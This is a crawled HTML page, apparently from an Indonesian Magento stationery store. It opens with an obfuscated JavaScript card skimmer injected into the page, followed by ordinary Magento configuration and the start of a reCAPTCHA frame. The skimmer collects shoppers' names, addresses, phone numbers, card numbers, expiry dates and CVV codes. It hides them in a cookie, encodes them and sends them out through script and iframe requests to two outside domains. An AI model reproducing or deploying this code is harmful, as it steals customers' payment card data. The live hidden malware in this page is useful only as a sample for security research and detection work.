_0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.id\/","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.id\/","http:\/\/www.alattulis.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.id\/page_cache\/block\/render\/id\/108\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_108","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/lem-dan-pita-perekat\/aluminium-foil-tape.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script>
<script type="text/javascript">window.socialloginButtons = '\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dwrapper\u0020block\u002Dcustomer\u002Dlogin\u0020login\u002Dcontainer\u0022\u003E\u003Cdiv\u0020class\u003D\u0022block\u0020sociallogin\u002Dblock\u0022\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dblock\u002Dtitle\u0020block\u002Dtitle\u0022\u003E\u003Cstrong\u0020role\u003D\u0022heading\u0022\u0020aria\u002Dlevel\u003D\u00222\u0022\u003ELogin\u0020With\u0020Social\u0020Profile\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dpadding\u0022\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Fwww.facebook.com\u002Fdialog\u002Foauth\u002F\u003Fclient_id\u003D\u0026display\u003Dpopup\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Ffb\u002F\u0026scope\u003Demail\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dfb\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Faccounts.google.com\u002Fo\u002Foauth2\u002Fv2\u002Fauth\u003Fscope\u003Demail\u002Bprofile\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.email\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.profile\u002Bopenid\u0026access_type\u003Doffline\u0026include_granted_scopes\u003Dtrue\u0026state\u003Dstate_parameter_passthrough_value\u0026client_id\u003D\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Fgoogle\u002F\u0026response_type\u003Dcode\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dgoogle\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cscri'+'pt\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020if\u0020\u0028window.socialloginButtons\u0029\u0020\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020window.emailFormUrl\u0020\u003D\u0020\u0022https\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Femail\u002F\u0022\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020require\u0028\u005B\u0027sociallogin\u0027\u005D,\u0020function\u0028\u0029\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.socialLoginClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.sendEmailClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.emailPopUp\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u003C\u002Fscri'+'pt\u003E';</script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m6t2mu9fk4wc
body_size: 49435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
